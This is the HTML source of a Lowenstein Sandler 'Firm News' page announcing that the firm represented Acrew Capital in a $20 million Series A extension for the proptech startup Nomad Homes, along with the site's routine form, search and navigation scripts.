                                                    <a class="contact-image" href="/people/attorneys/anthony-raymundo" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/pzwfi4gk/headshot_website_raymundo-anthony.jpg?rmode=crop&width=95&height=115" alt="Anthony" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/anthony-raymundo" class="font-size-xl contact-name">Anthony W. Raymundo </a>
															    <p>+1 650.433.5572</p>
                                                                <a href="mailto:araymundo@lowenstein.com" target="_top">araymundo@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/2k0fv1ha/residential-houses.png" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">October 23, 2023</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Represents Acrew Capital in Series A Extension Round in PropTech Startup Nomad Homes</strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Lowenstein represented <a href="https://www.acrewcapital.com/"><strong>Acrew Capital</strong></a>, a San Francisco-based venture fund, as leader in a $20 million Series A extension round in <a href="https://nomadhomes.fr/">Nomad Homes</a>, a software-enabled marketplace for residential real estate in Europe and the Middle East. The round also saw participation from players such as 01 Advisors, HighSage Ventures, Abstract Ventures, Partech, Precursor Ventures, Potluck Ventures, and Knollwood, and several undisclosed hedge funds.</p>
<p>The startup plans to utilize the funding for growth, development of its AI-driven co-pilot for buyers, and the launch of Nomad Homes Private Client.</p>
<p>Founded in 2019, Nomad Homes is a software-enabled marketplace for residential real estate in Europe and the Middle East (EMEA). It offers a bespoke service for clients buying properties or portfolios worth over $2.72 million, similar to high-end private banking solutions. The service strives to provide expert guidance, custom negotiation strategies, and absolute privacy. Its buying agent acts as a single point of contact, providing expert advice separate from the selling agent.</p>
<p>The Lowenstein deal team included <a href="https://www.lowenstein.com/people/attorneys/anthony-raymundo">Anthony W. Raymundo</a>, <a href="https://www.lowenstein.com/people/attorneys/sara-uz">Sara Uz</a>, and <a href="https://www.lowenstein.com/people/attorneys/ike-omoruna">Ike Omoruna</a>.</p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVo8dSnbBoifLer_MIHLmW1W7XCLWkguKazT-jE8WdDf7221Nyu6ef1waw8N5dNXdyugmWltaluGZL6PsRwUB8t6A9ZoDFMQ5BuAzMba3LUMZn-myXObgQel6rC4I17ZPPo" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '23289'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

